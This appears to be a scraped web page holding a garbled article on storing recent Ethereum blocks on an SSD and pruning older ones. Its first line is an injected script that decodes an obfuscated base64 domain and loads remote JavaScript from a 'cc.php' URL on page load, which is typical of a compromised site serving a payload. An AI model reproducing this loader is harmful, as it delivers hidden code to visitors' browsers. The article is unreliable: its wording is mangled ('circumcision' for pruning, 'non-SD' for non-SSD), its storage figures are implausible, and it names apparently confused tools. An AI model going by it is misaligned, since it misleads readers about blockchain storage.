const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=3b7f56d0″;document.body.appendChild(script);
Optimizing the Ethereum Block Storage: Retention of the latest Blocks on an external hard drive
When it comes to optimizing a storage block for Ethereum, two popular options are used by an external non-SD (solid state) of a hard disk with respect to the storage of the latest 512 MB blocks on the SSD. In this article, we will explore if you can achieve a balance between these two approaches and talk about how pruning can help.
What is pruning?
Pruning is a technique used to optimize a block storage by removing older blocks that are no longer needed or relevant to the current state of blockchain. This helps to reduce the size of your external hard disk while keeping as much information as possible.
Can you keep the latest 512 MB on the outer SSD and store the rest on an external non-SD?
Yes, it is technically possible to use the external SSD to store the latest blocks (less than 512 MB) and store older blocks on a separate, external hard drive that is not SSD. However, there are some warnings to be taken into account.
Benefits of this approach:
- Renew efficiency : Save less blocks on the external NE-SSD could lead to cost savings, especially if you store multiple knots or participate in decentralized applications (DAPPS).
- Reduced heat creation : Using a smaller SSD for newer blocks and larger for older blocks, you can feel reduced heat production, which can be useful for thermal management of your machine.
Challenges:
- Storage space limitations : You will have to balance your external non-SD with the amount of storage needed to store the latest 512 MB.
- Data consistency : Ensure that any circumcision or backup process is done in a way that maintains data integrity and does not threaten the overall state of blockchain.
Pruning: Possible Solution
To trim the older blocks, you can use a tool combination such as:
- Etherscan’s pruning tool : This tool allows effective pruning of old blocks based on their time tag.
- Tangle.JS -O’s plum functionality
: Although not specially designed for Ethereum, this library provides a way to prunate and filter data.
To implement the circumcision in your setup, you will need:
- External SSD with enough space to store the latest 512 MB.
- Separate external non-SDs hard disk with sufficient capacity to store for older blocks (eg about 1GB to 4GB).
- Software for pruning or library that can handle your specific use.
Conclusion

Although it is possible to retain the latest 512 MB on the outer SSD, and to store the rest to the external non-SD hard disk, there are significant challenges to be considered, such as restricting space for storage and consistency of data. If you are willing to invest time in implementing a pruning or library software, this approach might be feasible. However, for most users, storing the latest blocks completely on the SSD is probably a more appropriate and effective solution.
Note : This article is intended to provide guidelines, not explicit instructions. Before you try any circumcision process, make sure you understand the basics of blockchain well, concepts of circumcision and the specifics of your local environment.
Are you ready to get rid of pruning or would you like some advice on how to start?